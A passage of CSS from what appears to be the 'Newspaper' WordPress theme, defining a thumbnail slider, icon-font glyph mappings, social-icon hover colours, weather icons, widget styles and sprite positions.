}

.td-doubleSlider-2 {
    padding: 20px 0 10px 0;
    height: 80px !important;
    width: 100%;
    background-color: #111;
    visibility: hidden;
    /* responsive portrait phone */
    /* if there are not sufficient sliders to fill the td-doubleSlider-2, then move -how many sliders do we have- in the center of td-doubleSlider-2 */
}

@media (max-width: 767px) {
    .td-doubleSlider-2 {
        display: none;
    }
}

.td-doubleSlider-2 .td-slider {
    width: 100%;
    height: 100%;
    overflow-wrap: normal;
}

.td-doubleSlider-2 .td-button {
    top: -10px;
    display: inline-block;
    width: 80px !important;
    height: 60px;
    background-size: cover !important;
    background-position: center !important;
    /* responsive landscape tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-2 .td-button {
        top: -9px !important;
        width: 56px !important;
        height: 58px;
    }
}

.td-doubleSlider-2 .td-button:hover {
    cursor: pointer;
}

.td-doubleSlider-2 .td-button .td-border {
    height: 60px;
    width: 80px;
    /* responsive landscape tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-2 .td-button .td-border {
        height: 58px;
        width: 56px;
    }
}

.td-doubleSlider-2.td_center_slide2 {
    text-align: center;
    padding: 25px 0 10px 0;
}

.td-doubleSlider-2.td_center_slide2 .td-slider {
    display: inline-block;
}

.td-doubleSlider-2.td_center_slide2 .td-button {
    position: relative;
    top: -15px;
    margin: 0 2px 0 3px;
}

.td-js-loaded .td-doubleSlider-2 {
    visibility: visible;
}

.td-slide-galery-figure {
    width: 100% !important;
}

#td_css_split_separator {
    visibility: visible;
}

@font-face {
    font-family: 'newspaper';
    src: url('images/icons/newspaper.eot?16');
    src: url('images/icons/newspaper.eot?16#iefix') format('embedded-opentype'), url('images/icons/newspaper.woff?16') format('woff'), url('images/icons/newspaper.ttf?16') format('truetype'), url('images/icons/newspaper.svg?16#newspaper') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="td-icon-"]:before,
[class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

[class*="td-icon-"] {
    line-height: 1;
    text-align: center;
    display: inline-block;
}

.td-icon-logout:before {
    content: '\e800';
}

.td-icon-down:before {
    content: '\e801';
}

.td-icon-left:before {
    content: '\e802';
}

.td-icon-right:before {
    content: '\e803';
}

.td-icon-up:before {
    content: '\e804';
}

.td-icon-views:before {
    content: '\e805';
}

.td-icon-menu-down:before {
    content: '\e806';
}

.td-icon-left-arrow:before {
    content: '\e807';
}

.td-icon-right-arrow:before {
    content: '\e808';
}

.td-icon-menu-up:before {
    content: '\e809';
}

.td-icon-search:before {
    content: '\e80a';
}

.td-icon-user:before {
    content: '\e80b';
}

.td-icon-menu-left:before {
    content: '\e80c';
}

.td-icon-menu-right:before {
    content: '\e80d';
}

.td-icon-star:before {
    content: '\e80f';
}

.td-icon-mail:before {
    content: '\e810';
}

.td-icon-behance:before {
    content: '\e811';
}

.td-icon-blogger:before {
    content: '\e812';
}

.td-icon-delicious:before {
    content: '\e813';
}

.td-icon-deviantart:before {
    content: '\e814';
}

.td-icon-digg:before {
    content: '\e815';
}

.td-icon-dribbble:before {
    content: '\e816';
}

.td-icon-evernote:before {
    content: '\e817';
}

.td-icon-facebook:before {
    content: '\e818';
}

.td-icon-flickr:before {
    content: '\e819';
}

.td-icon-forrst:before {
    content: '\e81a';
}

.td-icon-googleplus:before {
    content: '\e81b';
}

.td-icon-instagram:before {
    content: '\e81d';
}

.td-icon-lastfm:before {
    content: '\e81e';
}

.td-icon-linkedin:before {
    content: '\e81f';
}

.td-icon-mail-1:before {
    content: '\e820';
}

.td-icon-myspace:before {
    content: '\e821';
}

.td-icon-path:before {
    content: '\e822';
}

.td-icon-paypal:before {
    content: '\e823';
}

.td-icon-pinterest:before {
    content: '\e825';
}

.td-icon-reddit:before {
    content: '\e827';
}

.td-icon-rss:before {
    content: '\e828';
}

.td-icon-share:before {
    content: '\e829';
}

.td-icon-skype:before {
    content: '\e82a';
}

.td-icon-soundcloud:before {
    content: '\e82b';
}

.td-icon-spotify:before {
    content: '\e82c';
}

.td-icon-stackoverflow:before {
    content: '\e82d';
}

.td-icon-steam:before {
    content: '\e82e';
}

.td-icon-stumbleupon:before {
    content: '\e82f';
}

.td-icon-tumblr:before {
    content: '\e830';
}

.td-icon-twitter:before {
    content: '\e831';
}

.td-icon-vimeo:before {
    content: '\e832';
}

.td-icon-windows:before {
    content: '\e833';
}

.td-icon-wordpress:before {
    content: '\e834';
}

.td-icon-yahoo:before {
    content: '\e835';
}

.td-icon-youtube:before {
    content: '\e836';
}

.td-icon-vk:before {
    content: '\e837';
}

.td-icon-grooveshark:before {
    content: '\e838';
}

.td-icon-star-empty:before {
    content: '\e839';
}

.td-icon-star-half:before {
    content: '\e83a';
}

.td-icon-close:before {
    content: '\e83c';
}

.td-icon-read-down:before {
    content: '\e83d';
}

.td-icon-comments:before {
    content: "\e83b";
}

.td-icon-mobile:before {
    content: '\e83e';
}

.td-icon-whatsapp:before {
    content: '\f232';
}

.td-icon-commenting:before {
    content: '\f27a';
}

.td-icon-close-mobile:before {
    content: '\e900';
}

.td-icon-modal-back:before {
    content: '\e901';
}

.td-icon-modal-close:before {
    content: '\e902';
}

.td-icon-category:before {
    content: '\e903';
}

.td-icon-block-header:before {
    content: '\e904';
}

.td-icon-home:before {
    content: '\e905';
}

.td-icon-print:before {
    content: '\f02f';
}

.td-icon-telegram:before {
    content: '\f2c6';
}

.td-icon-line:before {
    content: '\e906';
}

.td-icon-viber:before {
    content: '\e907';
}

.td-icon-plus:before {
    content: '\ea0a';
}

.td-icon-minus:before {
    content: '\ea0b';
}

.td-icon-dailymotion:before {
    content: '\e908';
}

.td-icon-twitch:before {
    content: '\e909';
}

.td-icon-xing:before {
    content: '\e90a';
}

.td-icon-ebay:before {
    content: '\e90b';
}

.td-icon-acolade:before {
    content: "\e90c";
}

.td-icon-backslash:before {
    content: "\e90d";
}

.td-icon-bracket-square:before {
    content: "\e90e";
}

.td-icon-circle:before {
    content: "\e90f";
}

.td-icon-circle-full:before {
    content: "\e910";
}

.td-icon-circle-line:before {
    content: "\e911";
}

.td-icon-circless:before {
    content: "\e912";
}

.td-icon-comma-round:before {
    content: "\e913";
}

.td-icon-comma-square:before {
    content: "\e914";
}

.td-icon-hash:before {
    content: "\e915";
}

.td-icon-linee:before {
    content: "\e916";
}

.td-icon-pluss:before {
    content: "\e917";
}

.td-icon-point-comma-round:before {
    content: "\e918";
}

.td-icon-point-comma-square:before {
    content: "\e919";
}

.td-icon-point-round:before {
    content: "\e91a";
}

.td-icon-point-square:before {
    content: "\e91b";
}

.td-icon-quote-round:before {
    content: "\e91c";
}

.td-icon-quote-square:before {
    content: "\e91d";
}

.td-icon-romb-full:before {
    content: "\e91e";
}

.td-icon-romb-line:before {
    content: "\e91f";
}

.td-icon-romb-round-full:before {
    content: "\e920";
}

.td-icon-romb-round-line:before {
    content: "\e921";
}

.td-icon-rombs:before {
    content: "\e922";
}

.td-icon-slashh:before {
    content: "\e923";
}

.td-icon-star-full:before {
    content: "\e924";
}

.td-icon-star-line:before {
    content: "\e925";
}

.td-icon-translingual:before {
    content: "\e926";
}

.td-icon-upp:before {
    content: "\e927";
}

.td-icon-vertical-line:before {
    content: "\e928";
}

.td-icon-dots-circle-big:before {
    content: "\e929";
}

.td-icon-dots-circle-line:before {
    content: "\e92a";
}

.td-icon-dots-circle-line-medium:before {
    content: "\e92b";
}

.td-icon-dots-circle-medium:before {
    content: "\e92c";
}

.td-icon-dots-circle-united-line:before {
    content: "\e92d";
}

.td-icon-dots-romb:before {
    content: "\e92e";
}

.td-icon-dots-romb-big:before {
    content: "\e92f";
}

.td-icon-dots-romb-line:before {
    content: "\e930";
}

.td-icon-dots-romb-united:before {
    content: "\e931";
}

.td-icon-dots-romb-united-line:before {
    content: "\e932";
}

.td-icon-dots-square:before {
    content: "\e933";
}

.td-icon-dots-square-big:before {
    content: "\e934";
}

.td-icon-dots-square-line:before {
    content: "\e935";
}

.td-icon-dots-square-line-big:before {
    content: "\e936";
}

.td-icon-dots-square-medium:before {
    content: "\e937";
}

.td-icon-magnifier-big-fill-space:before {
    content: "\e938";
}

.td-icon-magnifier-big-long-line:before {
    content: "\e939";
}

.td-icon-magnifier-big-rounded:before {
    content: "\e93a";
}

.td-icon-magnifier-big-rounded-line:before {
    content: "\e93b";
}

.td-icon-magnifier-big-space:before {
    content: "\e93c";
}

.td-icon-magnifier-big-square-space:before {
    content: "\e93d";
}

.td-icon-magnifier-fill-round-space:before {
    content: "\e93e";
}

.td-icon-magnifier-medium-long:before {
    content: "\e93f";
}

.td-icon-magnifier-medium-long-light:before {
    content: "\e940";
}

.td-icon-magnifier-medium-long-line:before {
    content: "\e941";
}

.td-icon-magnifier-medium-short:before {
    content: "\e942";
}

.td-icon-magnifier-medium-short-light:before {
    content: "\e943";
}

.td-icon-magnifier-outline-line:before {
    content: "\e944";
}

.td-icon-magnifier-real-long:before {
    content: "\e945";
}

.td-icon-magnifier-real-long-line:before {
    content: "\e946";
}

.td-icon-magnifier-real-space-line:before {
    content: "\e947";
}

.td-icon-magnifier-thin-long:before {
    content: "\e948";
}

.td-icon-magnifier-thin-short:before {
    content: "\e949";
}

.td-icon-menu-arrow-down:before {
    content: "\e94a";
}

.td-icon-menu-arrow-right:before {
    content: "\e94b";
}

.td-icon-menu-circle:before {
    content: "\e94c";
}

.td-icon-menu-circle-equal:before {
    content: "\e94d";
}

.td-icon-menu-dots-circle:before {
    content: "\e94e";
}

.td-icon-menu-dots-circle-line:before {
    content: "\e94f";
}

.td-icon-menu-dots-romb:before {
    content: "\e950";
}

.td-icon-menu-dots-romb-line-united:before {
    content: "\e951";
}

.td-icon-menu-dots-romb-united:before {
    content: "\e952";
}

.td-icon-menu-dots-romb-wide:before {
    content: "\e953";
}

.td-icon-menu-dots-rounded:before {
    content: "\e954";
}

.td-icon-menu-dots-square:before {
    content: "\e955";
}

.td-icon-menu-dots-square-line:before {
    content: "\e956";
}

.td-icon-menu-fill-circles:before {
    content: "\e957";
}

.td-icon-menu-fill-squares:before {
    content: "\e958";
}

.td-icon-menu-line-center:before {
    content: "\e959";
}

.td-icon-menu-line-center-equal:before {
    content: "\e95a";
}

.td-icon-menu-line-circles:before {
    content: "\e95b";
}

.td-icon-menu-line-left:before {
    content: "\e95c";
}

.td-icon-menu-line-right:before {
    content: "\e95d";
}

.td-icon-menu-line-square-center:before {
    content: "\e95e";
}

.td-icon-menu-line-square-center-equal:before {
    content: "\e95f";
}

.td-icon-menu-line-square-left:before {
    content: "\e960";
}

.td-icon-menu-line-square-right:before {
    content: "\e961";
}

.td-icon-menu-line-squares:before {
    content: "\e962";
}

.td-icon-menu-medium:before {
    content: "\e963";
}

.td-icon-menu-medium-center:before {
    content: "\e964";
}

.td-icon-menu-medium-left:before {
    content: "\e965";
}

.td-icon-menu-medium-right:before {
    content: "\e966";
}

.td-icon-menu-medium-square:before {
    content: "\e967";
}

.td-icon-menu-outline-circle:before {
    content: "\e968";
}

.td-icon-menu-outline-circle-equal:before {
    content: "\e969";
}

.td-icon-menu-outline-rounded:before {
    content: "\e96a";
}

.td-icon-menu-outline-rounded-square:before {
    content: "\e96b";
}

.td-icon-menu-outline-square:before {
    content: "\e96c";
}

.td-icon-menu-outline-square-round:before {
    content: "\e96d";
}

.td-icon-menu-outline-square-round-lines:before {
    content: "\e96e";
}

.td-icon-menu-rounded:before {
    content: "\e96f";
}

.td-icon-menu-rounded-square:before {
    content: "\e970";
}

.td-icon-menu-square:before {
    content: "\e971";
}

.td-icon-menu-square-arrow-right:before {
    content: "\e972";
}

.td-icon-menu-square-round:before {
    content: "\e973";
}

.td-icon-menu-square-round-lines:before {
    content: "\e974";
}

.td-icon-menu-thin:before {
    content: "\e975";
}

.td-icon-menu-thin-center:before {
    content: "\e976";
}

.td-icon-menu-thin-left:before {
    content: "\e977";
}

.td-icon-menu-thin-right:before {
    content: "\e978";
}

.td-icon-menu-thin-square:before {
    content: "\e979";
}

.td-icon-menu-vertical:before {
    content: "\e97a";
}

.td-icon-box-hex:before {
    content: "\e97b";
}

.td-icon-camera-details:before {
    content: "\e97c";
}

.td-icon-camera-lens:before {
    content: "\e97d";
}

.td-icon-camera-simple:before {
    content: "\e97e";
}

.td-icon-check-star:before {
    content: "\e97f";
}

.td-icon-decorative-flower:before {
    content: "\e980";
}

.td-icon-drops-fill:before {
    content: "\e981";
}

.td-icon-fish-pyramids:before {
    content: "\e982";
}

.td-icon-flower-pond:before {
    content: "\e983";
}

.td-icon-lines-dots:before {
    content: "\e984";
}

.td-icon-lotus-fill:before {
    content: "\e985";
}

.td-icon-lotus-lines:before {
    content: "\e986";
}

.td-icon-maze-arrow:before {
    content: "\e987";
}

.td-icon-maze-hex:before {
    content: "\e988";
}

.td-icon-rock-hex:before {
    content: "\e989";
}

.td-icon-star-fill:before {
    content: "\e98a";
}

.td-icon-star-flower:before {
    content: "\e98b";
}

.td-icon-star-lines:before {
    content: "\e98c";
}

.td-icon-tangle-fill:before {
    content: "\e98d";
}

.td-icon-tangle-hex:before {
    content: "\e98e";
}

.td-icon-team-work:before {
    content: "\e98f";
}

.td-icon-tree-circle:before {
    content: "\e990";
}

.td-icon-tree-lines:before {
    content: "\e991";
}

.td-icon-tulip-lines:before {
    content: "\e992";
}

.td-icon-vertical-leaf:before {
    content: "\e993";
}

.td-icon-diamond-fill:before {
    content: "\e994";
}

.td-icon-mountains-lines:before {
    content: "\e995";
}

.td-icon-x-lines:before {
    content: "\e996";
}

.td-icon-abstract-circle-lines:before {
    content: "\e997";
}

.td-icon-abstract-lines-emblem:before {
    content: "\e998";
}

.td-icon-Z-letter-lines:before {
    content: "\e999";
}

.td-icon-star-squares-lines:before {
    content: "\e99a";
}

.td-icon-star-squares-fill:before {
    content: "\e99b";
}

.td-icon-star1-flower:before {
    content: "\e99c";
}

.td-icon-heart-flower:before {
    content: "\e99d";
}

.td-icon-star-hex:before {
    content: "\e99e";
}

.td-icon-bird-origami-lines:before {
    content: "\e99f";
}

.td-icon-decorative-flower1:before {
    content: "\e9a0";
}

.td-icon-hand-holding-flower:before {
    content: "\e9a1";
}

.td-icon-moon-stars1-line:before {
    content: "\e9a2";
}

.td-icon-abstract-owl-lines:before {
    content: "\e9a3";
}

.td-icon-abstract-lines-model:before {
    content: "\e9a4";
}

.td-icon-owl-lines:before {
    content: "\e9a5";
}

.td-icon-buck-fill:before {
    content: "\e9a6";
}

.td-icon-lines-loader:before {
    content: "\e9a7";
}

.td-icon-trees-circle:before {
    content: "\e9a8";
}

.td-icon-moon-stars-line:before {
    content: "\e9a9";
}

.td-icon-line3-thin:before {
    content: "\e9aa";
}

.td-icon-line2-thin:before {
    content: "\e9ab";
}

.td-icon-line1-thin:before {
    content: "\e9ac";
}

.td-icon-line3-thik:before {
    content: "\e9ad";
}

.td-icon-line2-thik:before {
    content: "\e9ae";
}

.td-icon-line1-thik:before {
    content: "\e9af";
}

.td-icon-wreath3-fill:before {
    content: "\e9b0";
}

.td-icon-wreath2-fill:before {
    content: "\e9b1";
}

.td-icon-wreath1-fill:before {
    content: "\e9b2";
}

.td-icon-wreath-fill:before {
    content: "\e9b3";
}

.td-icon-wreath-line:before {
    content: "\e9b4";
}

.td-icon-flower-branch-vertical:before {
    content: "\e9b5";
}

.td-icon-branch1-vertical-fill:before {
    content: "\e9b6";
}

.td-icon-branch-vertical-fill:before {
    content: "\e9b7";
}

.td-icon-flower-vertical-line:before {
    content: "\e9b8";
}

.td-icon-leaves-vertical-line:before {
    content: "\e9b9";
}

.td-icon-leaves-vertical-fill:before {
    content: "\e9ba";
}

.td-icon-separator3-wave:before {
    content: "\e9bb";
}

.td-icon-separator2-wave:before {
    content: "\e9bc";
}

.td-icon-separator1-wave:before {
    content: "\e9bd";
}

.td-icon-separator-wave:before {
    content: "\e9be";
}

.td-icon-separator2-straigth:before {
    content: "\e9bf";
}

.td-icon-separator1-straigth:before {
    content: "\e9c0";
}

.td-icon-separator-straigth:before {
    content: "\e9c1";
}

.td-icon-leaves-left-fill:before {
    content: "\e9c2";
}

.td-icon-leaves-left-line:before {
    content: "\e9c3";
}

.td-icon-leaves1-left-fill:before {
    content: "\e9c4";
}

.td-icon-leaves5-right-fill:before {
    content: "\e9c5";
}

.td-icon-leaves4-right-fill:before {
    content: "\e9c6";
}

.td-icon-leaves3-right-fill:before {
    content: "\e9c7";
}

.td-icon-leaves1-right-line:before {
    content: "\e9c8";
}

.td-icon-leaves2-right-fill:before {
    content: "\e9c9";
}

.td-icon-leaves1-right-fill:before {
    content: "\e9ca";
}

.td-icon-leaves-right-line:before {
    content: "\e9cb";
}

.td-icon-leaves-right-fill:before {
    content: "\e9cc";
}

.td-icon-tulips-left-fill:before {
    content: "\e9cd";
}

.td-social-icon-wrap:hover .td-icon-font {
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -o-transition: color 0.3s;
    transition: color 0.3s;
    color: #fff;
}

.td-social-icon-wrap:hover i.td-icon-behance {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-blogger {
    color: #ffa900;
}

.td-social-icon-wrap:hover i.td-icon-delicious {
    color: #3399ff;
}

.td-social-icon-wrap:hover i.td-icon-deviantart {
    color: #4e6252;
}

.td-social-icon-wrap:hover i.td-icon-digg {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-dribbble {
    color: #ea4c89;
}

.td-social-icon-wrap:hover i.td-icon-evernote {
    color: #07c257;
}

.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998;
}

.td-social-icon-wrap:hover i.td-icon-flickr {
    color: #ff0084;
}

.td-social-icon-wrap:hover i.td-icon-forrst {
    color: #3b7140;
}

.td-social-icon-wrap:hover i.td-icon-googleplus {
    color: #dd4b39;
}

.td-social-icon-wrap:hover i.td-icon-grooveshark {
    color: #f77f00;
}

.td-social-icon-wrap:hover i.td-icon-instagram {
    color: #3f729b;
}

.td-social-icon-wrap:hover i.td-icon-lastfm {
    color: #ce2127;
}

.td-social-icon-wrap:hover i.td-icon-linkedin {
    color: #007bb6;
}

.td-social-icon-wrap:hover i.td-icon-mail {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-myspace {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-path {
    color: #e62f17;
}

.td-social-icon-wrap:hover i.td-icon-paypal {
    color: #009cde;
}

.td-social-icon-wrap:hover i.td-icon-pinterest {
    color: #cb2027;
}

.td-social-icon-wrap:hover i.td-icon-reddit {
    color: #ff4100;
}

.td-social-icon-wrap:hover i.td-icon-rss {
    color: #f36f24;
}

.td-social-icon-wrap:hover i.td-icon-share {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-skype {
    color: #01aef2;
}

.td-social-icon-wrap:hover i.td-icon-soundcloud {
    color: #ff5500;
}

.td-social-icon-wrap:hover i.td-icon-spotify {
    color: #81b900;
}

.td-social-icon-wrap:hover i.td-icon-stackoverflow {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-steam {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-stumbleupon {
    color: #eb4923;
}

.td-social-icon-wrap:hover i.td-icon-tumblr {
    color: #32506d;
}

.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced;
}

.td-social-icon-wrap:hover i.td-icon-vimeo {
    color: #5289cc;
}

.td-social-icon-wrap:hover i.td-icon-vk {
    color: #45668e;
}

.td-social-icon-wrap:hover i.td-icon-windows {
    color: #319de5;
}

.td-social-icon-wrap:hover i.td-icon-wordpress {
    color: #222222;
}

.td-social-icon-wrap:hover i.td-icon-yahoo {
    color: #720e9e;
}

.td-social-icon-wrap:hover i.td-icon-youtube {
    color: #bb0000;
}

.td-social-icon-wrap:hover i.td-icon-dailymotion {
    color: #41bafc;
}

.td-social-icon-wrap:hover i.td-icon-twitch {
    color: #4a377d;
}

.td-social-icon-wrap:hover i.td-icon-xing {
    color: #1e6567;
}

.td-social-icon-wrap:hover i.td-icon-ebay {
    color: #db2e32;
}

.td-social-icon-wrap:hover i.td-icon-telegram {
    color: #3b9de1;
}

@font-face {
    font-family: 'newspaper-icons';
    src: url('images/icons/newspaper-icons.eot?1');
    src: url('images/icons/newspaper-icons.eot?1#iefix') format('embedded-opentype'), url('images/icons/newspaper-icons.woff?1') format('woff'), url('images/icons/newspaper-icons.ttf?1') format('truetype'), url('images/icons/newspaper-icons.svg?1#newspaper-icons') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="td-icons"]:before,
[class*=" td-icons"]:before {
    font-family: 'newspaper-icons';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

[class*="td-icons"] {
    line-height: 1;
    text-align: center;
    display: inline-block;
    cursor: default;
}

.rain-d:before {
    content: '\e800';
    display: none;
}

.rain-n:before {
    content: '\e801';
    display: none;
}

.mist-d:before {
    content: '\e802';
    display: none;
}

.mist-n:before {
    content: '\e802';
    display: none;
}

.scattered-clouds-d:before {
    content: '\e803';
    display: none;
}

.scattered-clouds-n:before {
    content: '\e803';
    display: none;
}

.shower-rain-d:before {
    content: '\e804';
    display: none;
}

.shower-rain-n:before {
    content: '\e804';
    display: none;
}

.snow-d:before {
    content: '\e805';
    display: none;
}

.snow-n:before {
    content: '\e805';
    display: none;
}

.thunderstorm-d:before {
    content: '\e806';
    display: none;
}

.thunderstorm-n:before {
    content: '\e806';
    display: none;
}

.broken-clouds-d:before {
    content: '\e807';
    display: none;
}

.broken-clouds-n:before {
    content: '\e807';
    display: none;
}

.clear-sky-d:before {
    content: '\e808';
    display: none;
}

.clear-sky-n:before {
    content: '\e809';
    display: none;
}

.few-clouds-d:before {
    content: '\e80a';
    display: none;
}

.few-clouds-n:before {
    content: '\e80b';
    display: none;
}

.td-icons-drop:before {
    content: '\e80c';
}

.td-icons-wind:before {
    content: '\e80d';
}

.td-icons-arrows-down:before {
    content: '\e80e';
}

.td-icons-arrows-up:before {
    content: '\e80f';
}

.td-icons-cloud:before {
    content: '\e810';
}

.td-icons-location:before {
    content: '\e811';
}

.td-icons-circus:before {
    content: "\e900";
}

.td-icons-farm:before {
    content: "\e901";
}

.td-icons-home:before {
    content: "\e902";
}

.td-icons-pets:before {
    content: "\e903";
}

.td-icons-wild:before {
    content: "\e904";
}


/*  ----------------------------------------------------------------------------
    WordPress default widgets
*/

.widget {
    font-family: 'Open Sans', arial, sans-serif;
    margin-bottom: 38px;
}

.widget a {
    color: #111;
}

.widget a:hover {
    color: #4db2ec;
}

.widget ul {
    list-style: none;
    box-shadow: none;
}

.widget li {
    line-height: 30px;
    list-style: none;
    margin-left: 12px;
}

.widget li li {
    margin-left: 21px;
}

.widget select {
    width: 100%;
    height: 30px;
    margin-bottom: 10px;
    margin-top: 13px;
    padding: 0 5px;
}

.widget .block-title {
    margin-bottom: 13px;
}

.widget .block-title span a {
    padding: 0;
    color: inherit;
}

.archive .widget_archive .current,
.archive .widget_archive .current a {
    color: #4db2ec;
}

.widget_calendar {
    margin-bottom: 36px;
}

.widget_calendar .block-title {
    margin-bottom: 17px;
}

.widget_calendar table {
    width: 100%;
    text-align: center;
}

.widget_calendar th {
    text-align: center;
}

.widget_calendar td {
    padding: 8px 0;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .widget_calendar td {
        padding: 5px 0;
    }
}

.widget_calendar #today {
    background-color: #ededed;
    font-weight: bold;
    color: #000000;
}

.widget_calendar caption {
    font-weight: bold;
    padding-bottom: 10px;
}

.widget_calendar thead tr {
    line-height: 34px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .widget_calendar thead tr {
        line-height: 28px;
    }
}

.widget_calendar tfoot td {
    border: none;
}

.widget_calendar tfoot #prev {
    text-align: left;
}

.widget_calendar tfoot #next {
    text-align: right;
}

.widget_calendar tfoot a:hover {
    color: #4db2ec;
}

.widget_categories li .td-cat-no,
.widget_categories .td-widget-no {
    float: right;
    margin-right: 10px;
}

.widget_recent_comments,
.td_wp_recentcomments {
    margin-bottom: 42px;
    font-size: 12px;
    color: #444;
}

.widget_recent_comments .block-title,
.td_wp_recentcomments .block-title {
    margin-bottom: 18px;
}

.widget_recent_comments span a,
.td_wp_recentcomments span a {
    margin-right: 5px;
    margin-left: 0;
}

.widget_recent_comments a,
.td_wp_recentcomments a {
    margin-left: 5px;
    font-style: italic;
    font-size: 13px;
    font-weight: 600;
}

.widget_recent_comments .recentcomments,
.td_wp_recentcomments .recentcomments {
    display: block;
    margin: 10px 12px !important;
    line-height: 21px;
    padding-bottom: 13px;
}

.widget_recent_comments .recentcomments:last-child {
    border-bottom: 0;
    padding-bottom: 0;
}

.td_wp_recentcomments>div:first-child .recentcomments {
    margin-top: 0 !important;
}

.td_wp_recentcomments>div:last-child .recentcomments {
    border-bottom: 0 !important;
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
}

.td_wp_recentcomments a {
    color: #111;
}

.td_wp_recentcomments a:hover {
    color: #4db2ec;
}

.widget_recent_entries {
    margin-bottom: 32px;
}

.widget_recent_entries ul {
    margin-top: 13px;
}

.widget_recent_entries li {
    margin-bottom: 8px;
    padding-bottom: 7px;
    border-bottom: 1px dashed #f1f1f1;
    font-family: 'Roboto', sans-serif;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .widget_recent_entries li {
        margin-bottom: 3px;
        padding-bottom: 2px;
    }
}

.widget_recent_entries li:last-child {
    border-bottom: none;
}

.widget_recent_entries li a {
    display: inline-block;
    line-height: 21px;
}

.widget_recent_entries .post-date {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    margin-bottom: 5px;
}

.widget_rss {
    margin-bottom: 29px;
}

.widget_rss .block-title {
    margin-bottom: 17px;
}

.widget_rss .block-title span {
    padding: 0;
    line-height: 1;
}

.widget_rss .block-title a:first-child {
    display: none;
}

.widget_rss .block-title a:hover {
    color: #4db2ec;
}

.widget_rss .block-title .rsswidget {
    color: #fff;
    padding: 6px 12px 5px 12px;
}

.widget_rss li {
    margin-bottom: 14px;
    padding-bottom: 10px;
    border-bottom: 1px dashed #f1f1f1;
    line-height: 21px;
}

.widget_rss li .rsswidget {
    margin-bottom: 8px;
    margin-right: 10px;
    padding-bottom: 7px;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    font-size: 18px;
}

.widget_rss li .rssSummary {
    font-size: 12px;
    color: #444;
}

.widget_rss li:last-child {
    border-bottom: none;
}

.widget_rss .rss-date,
.widget_rss cite {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    position: relative;
    margin-bottom: 5px;
    margin-top: 5px;
}

.widget_search {
    margin-bottom: 48px;
}

.widget_search .block-title {
    margin-bottom: 26px;
}

.widget_text ul {
    margin-bottom: 21px;
}

.widget_text ul li {
    list-style: disc;
    list-style-position: inside;
}

.widget_text ol {
    margin-bottom: 21px;
}

.widget_text ol li {
    list-style-type: decimal;
    margin: 0 0 0 21px;
    line-height: 24px;
}

.widget_text a {
    color: #4db2ec;
}

.widget_text a:hover {
    text-decoration: underline !important;
}

.widget_text .block-title {
    margin-bottom: 26px;
}

.widget_text .wp-smiley {
    width: auto;
}

.widget_tag_cloud {
    margin-bottom: 48px;
}

.widget_tag_cloud .block-title {
    margin-bottom: 26px;
}

.widget_tag_cloud .tagcloud {
    padding: 0 12px;
}

.widget_tag_cloud a {
    margin-right: 10px;
    margin-bottom: 10px;
    display: inline-block;
}

.wp-video {
    margin-bottom: 26px;
    position: relative;
}

.wp-video .wp-video-shortcode {
    outline: none;
}

.widget_media_video .wp-video {
    margin-bottom: 0;
}

.widget_media_video .block-title,
.widget_media_audio .block-title,
.widget_media_image .block-title {
    margin-bottom: 26px;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min--moz-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2) {
    /*  ----------------------------------------------------------------------------
      main sprite file
  */
    .td-sp {
        background-image: url('images/sprite/elements@2x.png') !important;
        background-size: 90px 2100px !important;
    }
}


/*  ----------------------------------------------------------------------------
    sprite
*/

.td-sp {
    background-image: url('images/sprite/elements.png');
    background-repeat: no-repeat;
    display: block;
}

.td-sp-video-play {
    width: 42px;
    height: 42px;
    background-position: -20px -488px;
}

.td-sp-video-pause {
    width: 42px;
    height: 42px;
    background-position: -20px -612px;
}

.td-sp-facebook {
    width: 32px;
    height: 32px;
    background-position: -20px -20px;
}

.td-sp-pinterest {
    width: 32px;
    height: 32px;
    background-position: -20px -72px;
}

.td-sp-rss {
    width: 32px;
    height: 32px;
    background-position: -20px -124px;
}

.td-sp-soundcloud {
    width: 32px;
    height: 32px;
    background-position: -20px -176px;
}

.td-sp-instagram {
    width: 32px;
    height: 32px;
    background-position: -20px -228px;
}

.td-sp-googleplus {
    width: 32px;
    height: 32px;
    background-position: -20px -280px;
}

.td-sp-vimeo {
    width: 32px;
    height: 32px;
    background-position: -20px -332px;
}

.td-sp-youtube {
    width: 32px;
    height: 32px;
    background-position: -20px -384px;
}

.td-sp-twitter {
    width: 32px;
    height: 32px;
    background-position: -20px -436px;
}

.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
